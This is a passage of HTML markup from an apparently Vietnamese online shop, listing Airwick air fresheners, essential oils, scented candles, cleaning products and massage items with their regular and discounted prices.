                                               title="Bình tinh dầu xịt phòng Airwick oải hương lavender"><img src="/uploads/.thumbs/images/binh-xit1.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick oải hương lavender"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-lavender-oai-huong.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick oải hương lavender">Bình tinh dầu xịt phòng Airwick oải hương lavender</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="794"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-huong-hoa-hong.html"
                                               title="Bình tinh dầu xịt phòng Airwick hương hoa hồng"><img src="/uploads/.thumbs/images/binh-xit3.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hương hoa hồng"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-huong-hoa-hong.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hương hoa hồng">Bình tinh dầu xịt phòng Airwick hương hoa hồng</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="792"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-air-wick-huong-hoa-tao.html"
                                               title="Bình tinh dầu xịt phòng Air wick hương hoa táo"><img src="/uploads/.thumbs/images/binh-xit2.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Air wick hương hoa táo"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-air-wick-huong-hoa-tao.html"
                                                                 title="Bình tinh dầu xịt phòng Air wick hương hoa táo">Bình tinh dầu xịt phòng Air wick hương hoa táo</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="791"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-hoa-ly.html"
                                               title="Máy xịt phòng tự động Air wick hương hoa ly"><img src="/uploads/.thumbs/images/may-xit-phong-tu-dong-airwick-15.jpg"
                                                                                  alt="Máy xịt phòng tự động Air wick hương hoa ly"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-hoa-ly.html"
                                                                 title="Máy xịt phòng tự động Air wick hương hoa ly">Máy xịt phòng tự động Air wick hương hoa ly</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="788"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-tao-xanh.html"
                                               title="Máy xịt phòng tự động Airwick hương táo xanh"><img src="/uploads/.thumbs/images/xit-tu-dong1.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương táo xanh"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-tao-xanh.html"
                                                                 title="Máy xịt phòng tự động Airwick hương táo xanh">Máy xịt phòng tự động Airwick hương táo xanh</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="786"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-hoa-nhai.html"
                                               title="Máy xịt phòng tự động Airwick hương hoa nhài"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-xit-phong-tu-dong/may-xit-tinh-dau-tu-dong-airwick-huong-hoa-nhai-04.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương hoa nhài"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-hoa-nhai.html"
                                                                 title="Máy xịt phòng tự động Airwick hương hoa nhài">Máy xịt phòng tự động Airwick hương hoa nhài</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 550.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 495.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="785"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-xoai-dao-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick xoài đào 19ml"><img src="/uploads/.thumbs/images/lo-roi-xoai-dao.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick xoài đào 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-xoai-dao-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick xoài đào 19ml">Lọ tinh dầu cắm điện Airwick xoài đào 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="784"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-lan-trang-dua-vang-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml"><img src="/uploads/.thumbs/images/lo-roi-dua-gang.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-lan-trang-dua-vang-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml">Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="781"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-hoa-tao-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml"><img src="/uploads/.thumbs/images/lo-roi-hoa-tao.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-hoa-tao-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml">Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="780"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-oai-huong-airwick-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick oải hương 19ml"><img src="/uploads/.thumbs/images/lo-roi-oai-huong1.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick oải hương 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-oai-huong-airwick-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick oải hương 19ml">Lọ tinh dầu cắm điện Airwick oải hương 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="779"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-hoa-ly-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml"><img src="/uploads/.thumbs/images/lo-roi-hoa-ly2.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-hoa-ly-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml">Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="778"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-hoa-lan-trang-nam-phi-airwick-19ml.html"
                                               title="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml"><img src="/uploads/.thumbs/images/cam-dien-lan-trang.jpg"
                                                                                  alt="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-hoa-lan-trang-nam-phi-airwick-19ml.html"
                                                                 title="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml">Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="776"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-huong-tao-xanh-airwick-19ml.html"
                                               title="Bộ tinh dầu cắm điện Airwick hoa táo 19ml"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-xit-phong-tu-dong/bo-cam-dien-airwick-huong-hoa-tao.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Airwick hoa táo 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-huong-tao-xanh-airwick-19ml.html"
                                                                 title="Bộ tinh dầu cắm điện Airwick hoa táo 19ml">Bộ tinh dầu cắm điện Airwick hoa táo 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="775"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-xoai-dao-airwick-19ml.html"
                                               title="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml"><img src="/uploads/.thumbs/images/cam-dien-xoai-dao2.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-xoai-dao-airwick-19ml.html"
                                                                 title="Bộ tinh dầu cắm điện Xoài đào Airwick 19ml">Bộ tinh dầu cắm điện Xoài đào Airwick 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="774"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-huong-hoa-ly-airwick-19ml.html"
                                               title="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml"><img src="/uploads/.thumbs/images/cam-dien-hoa-ly2.jpg"
                                                                                  alt="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-huong-hoa-ly-airwick-19ml.html"
                                                                 title="Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml">Máy khuếch tán tinh dầu cắm điện Airwick hương hoa ly 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="773"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html"
                                               title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-tinh-dau-batek-vuon-oai-huong-03.jpg"
                                                                                  alt="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html"
                                                                 title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g">Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 130.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 115.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="771"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-gio-nguyen-chat-50ml-tinhdau100.html"
                                               title="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-tram-gio-100-cho-be.jpg"
                                                                                  alt="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-gio-nguyen-chat-50ml-tinhdau100.html"
                                                                 title="Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100">Tinh dầu tràm gió nguyên chất 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 230.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 210.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="760"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/tinh-dau-sa-chanh-tinh-dau-100-10ml.jpg"
                                                                                  alt="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100">Tinh dầu sả chanh nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="759"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-buoi-hong-10ml-tinhdau100.html"
                                               title="Tinh dầu bưởi hồng 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu bưởi hồng 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-buoi-hong-10ml-tinhdau100.html"
                                                                 title="Tinh dầu bưởi hồng 10ml Tinh Dầu 100">Tinh dầu bưởi hồng 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="757"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-bac-ha-nguyen-chat-tinhdau100.html"
                                               title="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-bac-ha-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-bac-ha-nguyen-chat-tinhdau100.html"
                                                                 title="Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100">Tinh dầu bạc hà nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 105.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="756"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-que-lam-ha-500ml.html"
                                               title="Nước rửa bát quế Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-huong-que-lam-ha-500ml.jpg"
                                                                                  alt="Nước rửa bát quế Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-que-lam-ha-500ml.html"
                                                                 title="Nước rửa bát quế Lam Hà 500ml">Nước rửa bát quế Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="755"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-lam-thom-oto.html"
                                               title="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cam-tuoi.jpg"
                                                                                  alt="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-lam-thom-oto.html"
                                                                 title="Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi">Lọ tinh dầu thơm ô tô Ambi Pur 7ml hương cam tươi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="750"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-video-massage.html"
                                               title="Bộ video hướng dẫn massage"><img src="/uploads/.thumbs/images/dia-diem-massage/dau-massage-3-s-boi-tron.jpg"
                                                                                  alt="Bộ video hướng dẫn massage"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-video-massage.html"
                                                                 title="Bộ video hướng dẫn massage">Bộ video hướng dẫn massage</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="743"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-boi-tron-3s.html"
                                               title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-boi-tron-3s-tinhdau100-official.jpg"
                                                                                  alt="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-boi-tron-3s.html"
                                                                 title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100">Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 290.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="742">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-mui-5ml.html"
                                               title="Tinh dầu mùi già 5ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/ba-be/tinh-dau-mui-gia-5ml.jpg"
                                                                                  alt="Tinh dầu mùi già 5ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-mui-5ml.html"
                                                                 title="Tinh dầu mùi già 5ml">Tinh dầu mùi già 5ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="736"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-lau-san-tinh-dau-que-lam-ha.html"
                                               title="Nước lau sàn quế Lam Hà 1 lít"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/dung-dich-lau-san-huong-que-lam-ha-1-lit.jpg"
                                                                                  alt="Nước lau sàn quế Lam Hà 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-lau-san-tinh-dau-que-lam-ha.html"
                                                                 title="Nước lau sàn quế Lam Hà 1 lít">Nước lau sàn quế Lam Hà 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 115.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="735"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="gel-ve-sinh-phu-nu-x2-nano-nghe.html"
                                               title="Gel vệ sinh phụ nữ X2 Nano Nghệ"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/gel-ve-sinh-x2-nano-nghe.jpg"
                                                                                  alt="Gel vệ sinh phụ nữ X2 Nano Nghệ"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="gel-ve-sinh-phu-nu-x2-nano-nghe.html"
                                                                 title="Gel vệ sinh phụ nữ X2 Nano Nghệ">Gel vệ sinh phụ nữ X2 Nano Nghệ</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="720"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-sa-chanh-lam-ha-50-ml.html"
                                               title="Nước rửa bát sả chanh Lam Hà 50 ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-sa-chanh-50ml.jpg"
                                                                                  alt="Nước rửa bát sả chanh Lam Hà 50 ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-sa-chanh-lam-ha-50-ml.html"
                                                                 title="Nước rửa bát sả chanh Lam Hà 50 ml">Nước rửa bát sả chanh Lam Hà 50 ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="718"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-nuoc-rua-bat-lam-ha-50-ml.html"
                                               title="Nước rửa bát quế Lam Hà 50ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-que-50ml.jpg"
                                                                                  alt="Nước rửa bát quế Lam Hà 50ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-nuoc-rua-bat-lam-ha-50-ml.html"
                                                                 title="Nước rửa bát quế Lam Hà 50ml">Nước rửa bát quế Lam Hà 50ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="717"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-con-trung-lam-ha-10ml.html"
                                               title="Tinh dầu chống côn trùng Lam Hà 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-chong-con-trung-10ml-lam-ha.jpg"
                                                                                  alt="Tinh dầu chống côn trùng Lam Hà 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-con-trung-lam-ha-10ml.html"
                                                                 title="Tinh dầu chống côn trùng Lam Hà 10ml">Tinh dầu chống côn trùng Lam Hà 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 35.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="716"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-qua-dao-hen-gio.html"
                                               title="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-khuech-tan-tinh-dau-qua-dao-2-.jpg"
                                                                                  alt="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-qua-dao-hen-gio.html"
                                                                 title="Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt">Máy phun sương tinh dầu quả đào hẹn giờ tự ngắt</a>
                                            </h3>
